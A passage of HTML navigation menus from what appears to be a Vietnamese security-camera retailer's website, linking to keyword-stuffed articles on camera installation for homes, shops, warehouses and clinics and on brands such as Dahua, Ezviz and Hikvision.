giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn bộ camera kho hàng full color, mua bộ camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng, tính năng camera kho hàng, lắp đặt camera kho hàng, bộ camera giám sát kho hàng, công nghệ camera kho hàng.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa, camera phòng khám nha khoa, camera quan sát nha khoa, hệ thống camera phòng khám, giải pháp camera phòng khám, máy quay camera nha khoa, camera giám sát nha khoa, thiết bị camera nha khoa.'> <span class='iconstar3'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li></ul></li>
                  
				 </ul>
                </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="tu-van-camera.net" title="tin tức lắp đặt camera giám sát tại thành phố nha trang mới nhất.">Tư Vấn Camera</a>
				    <ul class="mncon">
                    <li class="mn-con" ><a class="dropdown-item" href="thong-tin-camera.net" title="Thông tin thị trường camera quan sát tại việt nam.">Thông tin về camera </a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng tư vấn lắp đặt camera cho cửa hàng, mua camera cửa hàng, tư vấn lắp camera cửa hàng, tư vấn lắp camera cửa hàng chuyên nghiệp, tư vấn lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng nhanh chóng, tư vấn lắp camera cửa hàng , lắp camera cửa hàng giá rẻ'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng lắp đặt hệ thống camera cửa hàng, mua camera cửa hàng, camera cửa hàng giá rẻ, camera cửa hàng chính hãng, camera cửa hàng uy tín, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng uy tín, lắp camera cửa hàng nhanh chóng'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình Tư vấn camera chống trộm gia đình, lắp camera an ninh gia đình , giải pháp chống trộm gia đình, tư vấn lắp đặt camera gia đình, camera an ninh gia đình, giải pháp camera chống trộm cho gia đình, tư vấn camera an ninh gia đình,'> <span class='iconstar3'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng chính hãng, camera văn phòng chính hãng, tư vấn lắp đặt camera văn phòng, lắp đặt camera chính hãng, tư vấn camera văn phòng, camera văn phòng, lắp đặt camera, camera chính hãng, camera văn phòng uy tín.Tư vấn lắp đặt camera văn phòng, Camera chính hãng, Lắp đặt camera văn phòng, Tư vấn camera văn phòng, Camera chuyên dụng cho văn phòng,'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng "tư vấn lắp camera giá rẻ chính hãng", "mua camera giá rẻ chất lượng", "địa chỉ lắp đặt camera chính hãng", "giá lắp camera bao nhiêu", "camera an ninh giá rẻ", "lắp camera quan sát uy tín"lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng lắp camera kho hàng, tư vấn lắp camera kho hàng, khảo sát lắp camera kho hàng, lắp camera kho hàng chuyên nghiệp, lắp camera kho hàng trọn gói không phát sinh, lắp camera kho hàng uy tín'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng Tư vấn lắp đặt cửa hàng, Dịch vụ tư vấn lắp đặt cửa hàng, Cách lắp đặt cửa hàng hiệu quả, Thủ thuật lắp đặt cửa hàng, Tư vấn mở cửa hàng thành công, Địa chỉ tư vấn lắp đặt cửa hàng, Quy trình lắp đặt cửa hàng chuyên nghiệp, Giá cả lắp đặt cửa hàng, Tư vấn thiết kế cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt cửa hàng, tư vấn mở cửa hàng, thiết kế cửa hàng, dịch vụ lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera nhà xưởng, camera quan sát từ xa, giải pháp camera quan sát nhà xưởng, lắp đặt camera quan sát sản xuất, tư vấn giải pháp camera quan sát từ xa, camera an ninh nhà xưởng, hệ thống camera giám sát nhà xưởng, dịch vụ lắp đặt camera quan sát nhà xưởng, công ty tư vấn lắp camera quan sát.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất.'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ Tư vấn camera giá rẻ, Lắp đặt camera giá rẻ, Camera giá rẻ chất lượng, Tư vấn mua camera giá rẻ, Địa chỉ lắp camera giá rẻ, Bảng giá camera giá rẻ.Tư Vấn Lắp Camera Giá Rẻ, tư vấn lắp camera giá rẻ, lắp camera giá rẻ, camera giá rẻ, tư vấn camera, giá rẻ camera'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-lap-Camera-Quan-Sat.vn' title='Tư Vấn Lắp Camera Quan Sát Tư vấn lắp camera quan sát, camera quan sát nào tốt, giá camera quan sát, hệ thống camera quan sát, cách chọn camera quan sát, camera giám sát, dịch vụ lắp camera quan sát, hướng dẫn lắp camera quan sát, công ty lắp camera quan sát.Tư vấn lắp camera, Lắp camera quan sát, Công ty tư vấn camera, Lắp đặt hệ thống camera, Giải pháp quan sát an ninh, Đặt mua camera quan sát, Dịch vụ lắp đặt camera, Tư vấn chọn mua camera, Camera giám sátTư vấn lắp camera quan sát, dịch vụ lắp đặt camera quan sát, camera giám sát thông minh, công ty tư vấn lắp camera an ninh, báo giá lắp đặt camera, hướng dẫn lắp camera giám sát, đặt mua camera quan sát chất lượng, lắp camera quan sát giá rẻ, cung cấp thiết bị camera giám sát.tư vấn lắp camera, camera quan sát giá rẻ, lắp camera quan sát, lắp đặt camera giá rẻ, camera giám sát giá rẻ, dịch vụ lắp camera quan sát, công ty camera quan sát'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Quan Sát</a> </li></ul></li>
                   <li class="mn-con" ><a class="dropdown-item" href="tu-van-chon-camera.net" title="Tư vấn chọn mua camera quan sát phù hợp với nhu cầu sử dụng.">Tư vấn chọn camera</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re-loai-nao-tot.vn' title='Lắp Camera Gia Đình Giá Rẻ Chất Lượng Tốt lắp camera gia đình, camera giá rẻ, camera chất lượng tốt, camera gia đình giá rẻ, lắp đặt camera gia đình, camera giá rẻ chất lượng tốt, lắp camera giá rẻ, camera chất lượng tốt.lắp camera gia đình, tư vấn lắp camera gia đình giá rẻ, lắp camera chính hãng gia đình, lắp camera wifi gia đình, camera gia đình chính hãng, dịch vụ lắp camera gia đình uy tín'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ Chất Lượng Tốt</a> </li><li> <a href='Ban-Camera-Gia-Re-Hang-Dau.vn' title='Bán Camera Giá Rẻ Hàng Đầu Bán Camera, Giá rẻ, Hàng đầu, Mua camera giá rẻ, Camera chất lượng giá rẻ, Camera bán chạyBán Camera, Camera giá rẻ, Camera hàng đầu, Bán Camera giá rẻ, Mua Camera giá rẻ, Camera giá tốt.Bán camera giá rẻ hàng đầu, Camera quan sát giá rẻ,Camera giam sát giá rẻ,Camera an ninh giá rẻ,Dòng camera giá rẻ hàng đầu, lăp dat camera gia rẻ hàng đầu.'> <span class='iconstar3'>✰</span> Bán Camera Giá Rẻ Hàng Đầu</a> </li><li> <a href='lap-camera-wifi-gia-re.vn' title='Lắp Camera Wifi Giá Rẻ Loại Nào Lắp camera wifi giá rẻ, camera wifi giá rẻ, lựa chọn camera wifi giá rẻ, camera wifi giá rẻ hiệu quả, camera wifi giá rẻ nào tốt, đánh giá camera wifi giá rẻ, mua camera wifi giá rẻ, camera wifi giá rẻ uy tín, lắp camera wfii giá rẻ, lắp đặt camera wifi giá rẻ, camera quan sát giá rẻ, dịch vụ lắp camera quan sát wifi, camera wifi chính hãng'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Loại Nào</a> </li><li> <a href='Camera-Wifi-Ebitcam-Gia-Re.vn' title='Camera Wifi Ebitcam Giá Rẻ ebitcam, camera wifi ebitcam, lắp camera ebitcam, tư vấn lắp camera ebitcam, khảo sát lắp camera ebitcam, lắp camera ebitcam giá rẻ, camera ebitcam chính hãng'> <span class='iconstar3'>✰</span> Camera Wifi Ebitcam Giá Rẻ</a> </li><li> <a href='Lap-camera-dahua-gia-re-chinh-hang.vn' title='Lắp Camera Dahua Giá Rẻ Chính Hãng Lắp Camera Dahua, Camera Dahua giá rẻ, Camera Dahua chính hãng, Camera Dahua uy tín, Camera Dahua đáng tin cậy, Camera Dahua chất lượng, Mua Camera Dahua online, Bảng giá Camera Dahua,lắp camera dahua giá rẻ chính hãnglắp camera Dahua giá rẻ chính hãng,'> <span class='iconstar3'>✰</span> Lắp Camera Dahua Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-camera-vantech-gia-re-chinh-hang.vn' title='Lắp Camera Vantech Giá Rẻ Chính Hãng Lắp Camera Vantech, Camera Vantech giá rẻ, Camera Vantech chính hãng, Camera Vantech giá tốt, Mua Camera Vantech, Bán Camera VantechLắp đặt camera qua vantech, Tư vân camera ip vantech,lap camera quan sát vantech,Lắp đặt camera an ninh vantech gia re, lap camera giam sat giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Vantech Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn' title='Lắp Đặt Camera Imou Giá Rẻ Chính Hãng Lắp Đặt Camera Imou, Camera Imou giá rẻ, Camera Imou chính hãng, Lắp đặt Camera Imou giá rẻ chính hãng, Mua Camera Imou giá rẻ, Camera Imou uy tín, Camera Imou chất lượng, Camera Imou ưu điểm, Camera Imou đánh giá.Lăp Đặt Camera Imou Giá Rẻ Chính Hãng, Lắp Đặt Camera IMOU giá rẻ'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Imou Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn' title='Lắp Camera Ezviz Giá Rẻ Chính Hãng Lắp Camera Ezviz giá rẻ chính hãng, camera Ezviz giá rẻ, lắp đặt camera Ezviz chính hãng, giá camera Ezviz, mua camera Ezviz giá rẻ, lắp đặt camera Ezviz giá rẻ chính hãng, mua camera Ezviz chính hãng, camera an ninh Ezviz giá rẻ, camera giá rẻ chính hãng Ezviz.Lăp Camera EZVIZ Giá Rẻ Chính Hãng,lắp đặt camera ezviz gia rẻ chin hang, lap camera giam sát ezviz chinh hang,lap camera ip wifi ezviz gia re'> <span class='iconstar3'>✰</span> Lắp Camera Ezviz Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Nao-Nen-Dung-Cho-Gia-Dinh.vn' title='Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình lắp đặt camera wifi giá rẻ, camera wifi cho gia đình, địa chỉ lắp đặt camera wifi uy tín, cửa hàng camera wifi giá rẻ, camera wifi thiết kế đẹp, camera wifi chất lượng.Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình,lắp đặt camera wifi giả re,camera wifi gia re,lap đặt camera ip wifi thông minh.tu văn lắp đặt camera an ninh.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ Tư vấn camera giá rẻ, Lắp đặt camera giá rẻ, Camera giá rẻ chất lượng, Tư vấn mua camera giá rẻ, Địa chỉ lắp camera giá rẻ, Bảng giá camera giá rẻ.Tư Vấn Lắp Camera Giá Rẻ, tư vấn lắp camera giá rẻ, lắp camera giá rẻ, camera giá rẻ, tư vấn camera, giá rẻ camera'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="huong-dan-lap-camera.net" title="Hướng dẫn cài đặt sử dụng camera quan sát trên điện thoại máy tính">Hướng dẫn sử dụng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại hướng dẫn cài đặt camera imou trên điện thoại, cách kết nối camera imou với điện thoại, cài đặt ứng dụng imou cho điện thoại, hướng dẫn cài đặt camera imou trên smartphone, cách thiết lập camera imou trên điện thoại, cách xem camera imou trên điện thoại, hướng dẫn kết nối camera imou với điện thoại.Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Cài Camera Ezviz, Hướng dẫn cài đặt camera Ezviz, Cách cài đặt camera Ezviz trên điện thoại, Cài đặt camera Ezviz từ A đến Z, Cách cài đặt Ezviz trên điện thoại, Hướng dẫn cài đặt camera Ezviz trên điện thoại, Camera Ezviz cài trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà,..'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-KBone-IP-Wifi-Cua-KBVISION.vn' title='Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision Hướng dẫn cài đặt camera Kbone IP Wifi KBVisionHướng Dẫn Cài Đặt Camera KBone IP Wifi Của KBVISION,huong dan cai dat camera kbone.lap dat camera kbone tai nha,tu van lap dat camera khong day,tu van lap dat camera ip wifi.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng dẫn lắp đặt camera Ebitcam tại nhà, cách cài đặt camera Ebitcam, camera Ebitcam có gì đặc biệt, lắp camera Ebitcam như thế nào, đánh giá camera Ebitcam, giá camera Ebitcam, mua camera Ebitcam ở đâu.Hướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar3'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà hướng dẫn lắp đặt camera dahua, cách lắp đặt camera dahua tại nhà, hướng dẫn cài đặt camera dahua, camera dahua lắp đặt như thế nào, lắp đặt camera dahua cho nhà dân, hướng dẫn kỹ thuật lắp đặt camera dahua, cách đặt camera dahua chuyên nghiệp, video hướng dẫn lắp đặt camera dahua, bảng giá lắp đặt camera dahua.Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà.'> <span class='iconstar3'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision trên điện thoạiHướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện ThoạiHướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng dẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Camera wifi lắp đặt như thế nào, Lắp camera wifi không dây, Hướng dẫn sử dụng camera wifi, Camera wifi giá rẻ, Camera wifi chất lượng, Camera wifi ngoài trời.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar3'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại Hướng dẫn cài đặt camera trên điện thoại, xem camera trên điện thoại, cài đặt camera giám sát trên điện thoại, xem hình ảnh camera trên điện thoại, cách thiết lập camera trên điện thoại, cách kết nối camera qua điện thoại, hướng dẫn sử dụng camera trên điện thoại, xem camera an ninh trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, cách cài đặt camera wifi trên điện thoại, cách cài đặt camera giám sát trên điện thoại, hướng dẫn sử dụng camera wifi giấu kín, cách thiết lập camera wifi giấu kín, hướng dẫn cài đặt và cấu hình camera wifi, cách kết nối camera wifi với điện thoại, hướng dẫn sử dụng ứng dụng điều khiển camera wifi, cách sử dụng camera wifi giấu kín.Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar3'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="cong-nghe-camera-quan-sat.net" title="Công nghệ camera quan sát giá rẻ chất lượng hình ảnh rõ ràng">Công nghệ camera</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Phan-Phoi-Camera-Vantech-Chinh-Hang.vn' title='Phân Phối Camera Vantech Chính Hãng Phân Phối Camera Vantech Chính Hãng, mua Camera Vantech chính hãng, đại lý Camera Vantech, bảng giá Camera Vantech chính hãng, Camera Vantech giá tốt, Camera Vantech uy tín, đánh giá Camera Vantech, hướng dẫn sử dụng Camera Vantech, thông tin mới nhất về Camera Vantech.Phân Phối Camera Vantech Chính Hãng,Phân Phối camera quan sát vantech,phân phối camera an ninh vantech chinh hang,phân phối camera giam sát chính hãng,tư vân phân phối camera vantech chinh hàng,camera vantech,camera quan sat vantech'> <span class='iconstar3'>✰</span> Phân Phối Camera Vantech Chính Hãng</a> </li><li> <a href='Phan-Phoi-camera-Dahua-Chinh-Hang.vn' title='Phân Phối Camera Dahua Chính Hãng Phân Phối Camera Dahua Chính Hãng, Camera Dahua Chính Hãng, Phân Phối Camera Dahua, Đại lý Camera Dahua, Mua Camera Dahua Chính Hãng, Bảng giá Camera Dahua.Phân Phỏi Camera Dahua Chính Hẫng, Phân Phối Camera Giam Sát Chính Hãng , Phân Phối Camera An Ninh Dahua Chinh Hãng, Phân Phối Camera Quan Sát Dahu Chính Hãng,Lắp Đặt Camera Dahua Chính Hãng'> <span class='iconstar3'>✰</span> Phân Phối Camera Dahua Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-HIKVISION-Chinh-Hang.vn' title='Phân Phối Camera Hikvision Chính Hãng Phân Phối Camera Hikvision Chính Hãng, mua camera Hikvision giá rẻ, đại lý phân phối camera Hikvision, camera Hikvision chất lượng, nhà phân phối camera Hikvision uy tín, cung cấp camera Hikvision chính hãng, giá camera Hikvision, bảng giá camera Hikvision'> <span class='iconstar3'>✰</span> Phân Phối Camera Hikvision Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-Quan-Sat-Chinh-Hang.vn' title='Phân Phối Camera Quan Sát Chính Hãng Phân Phối Camera Quan Sát Chính Hãng Phân Phối Camera Quan Sát Chính Hãng,Phân Phối Camera Giám Sát Chính Hãng, Phân Phồi Camera An Ninh Chính Hãng, Phân Phối Camera Thông Minh, camera quan sát giá rẻ, tư vấn lắp camera quan sát giá rẻ'> <span class='iconstar3'>✰</span> Phân Phối Camera Quan Sát Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-Wifi-Gia-Re-Chinh-Hang.vn' title='Phân Phối Camera Wifi Giá Rẻ Chính Hãng Phân phối camera wifi, camera wifi giá rẻ, camera wifi chính hãng, mua camera wifi giá rẻ, camera wifi uy tín, camera wifi đảm bảo chất lượng.Phân Phối, Camera Wifi, Giá Rẻ, Chính hãng, Mua camera wifi, Camera wifi giảm giá.Phân Phối Camera Wifi Giá Rẻ Chính Hãng,phan phoi camera chính hang,camera wifi chinh hang, chuyên phan phoi camera wifi gia re chin hang,lap dat camera wifi giá rẻ chinh hang,...'> <span class='iconstar3'>✰</span> Phân Phối Camera Wifi Giá Rẻ Chính Hãng</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="du-an-camera-quan-sat.net" title="Dự án lắp camera quan sát đã triển khai.">Dự án camera Đã Lắp</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Du-An-Nha-Lap-Camera-Nha-Xuong-Xuong-San-Xuat-Da-Thi-Cong.vn' title='Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công Dự án lắp camera nhà xưởng sản xuất, thi công camera giám sát nhà xưởng, giải pháp lắp đặt camera cho nhà xưởng, công ty lắp camera nhà xưởng, dịch vụ camera giám sát nhà xưởng, báo giá lắp camera nhà xưởng.Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công,Dự án camera giam sát lắp đặt thành công.Dự án camera quan sát lắp đặt thành công.Dự án camera an ninh lắp đặt thành công.'> <span class='iconstar3'>✰</span> Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công</a> </li></ul></li>
                  <li class="mn-con" ><a class="dropdown-item" href="tin-camera-wifi-chinh-hang.net" title="Thông tin tư vấn chọn mua camera wifi giá rẻ phù hợp.">Thông tin về camera wifi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-wifi-gia-re.vn' title='Lắp Camera Wifi Giá Rẻ Loại Nào Lắp camera wifi giá rẻ, camera wifi giá rẻ, lựa chọn camera wifi giá rẻ, camera wifi giá rẻ hiệu quả, camera wifi giá rẻ nào tốt, đánh giá camera wifi giá rẻ, mua camera wifi giá rẻ, camera wifi giá rẻ uy tín, lắp camera wfii giá rẻ, lắp đặt camera wifi giá rẻ, camera quan sát giá rẻ, dịch vụ lắp camera quan sát wifi, camera wifi chính hãng'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Loại Nào</a> </li><li> <a href='Camera-Wifi-Ebitcam-Gia-Re.vn' title='Camera Wifi Ebitcam Giá Rẻ ebitcam, camera wifi ebitcam, lắp camera ebitcam, tư vấn lắp camera ebitcam, khảo sát lắp camera ebitcam, lắp camera ebitcam giá rẻ, camera ebitcam chính hãng'> <span class='iconstar3'>✰</span> Camera Wifi Ebitcam Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Nao-Nen-Dung-Cho-Gia-Dinh.vn' title='Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình lắp đặt camera wifi giá rẻ, camera wifi cho gia đình, địa chỉ lắp đặt camera wifi uy tín, cửa hàng camera wifi giá rẻ, camera wifi thiết kế đẹp, camera wifi chất lượng.Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình,lắp đặt camera wifi giả re,camera wifi gia re,lap đặt camera ip wifi thông minh.tu văn lắp đặt camera an ninh.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình</a> </li><li> <a href='Lap-camera-ip-wifi-nao-tot-nhat.vn' title='Lắp Camera Ip Wifi Nào Tốt Nhất Lắp Camera IP Wifi tốt nhất, Camera IP Wifi chất lượng cao, Camera IP Wifi đáng tin cậy, Camera IP Wifi giá tốt, Camera IP Wifi ngoài trời, Camera IP Wifi trong nhà, Camera IP Wifi hỗ trợ đàm thoại, Camera IP Wifi có hồng ngoại, Camera IP Wifi giám sát an ninh.Lắp camera ip wifi nào tốt nhất,lap camera quan sat ip wifi nào tôt nhat,lap camera khong day ip wifi nào tot nhat,lap đặt camera ip wifi nào tot nhat,lắp đặt camera giam sát ip wifi nao tốt nhất,..'> <span class='iconstar3'>✰</span> Lắp Camera Ip Wifi Nào Tốt Nhất</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-KBone-IP-Wifi-Cua-KBVISION.vn' title='Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision Hướng dẫn cài đặt camera Kbone IP Wifi KBVisionHướng Dẫn Cài Đặt Camera KBone IP Wifi Của KBVISION,huong dan cai dat camera kbone.lap dat camera kbone tai nha,tu van lap dat camera khong day,tu van lap dat camera ip wifi.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, cách cài đặt camera wifi trên điện thoại, cách cài đặt camera giám sát trên điện thoại, hướng dẫn sử dụng camera wifi giấu kín, cách thiết lập camera wifi giấu kín, hướng dẫn cài đặt và cấu hình camera wifi, cách kết nối camera wifi với điện thoại, hướng dẫn sử dụng ứng dụng điều khiển camera wifi, cách sử dụng camera wifi giấu kín.Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín 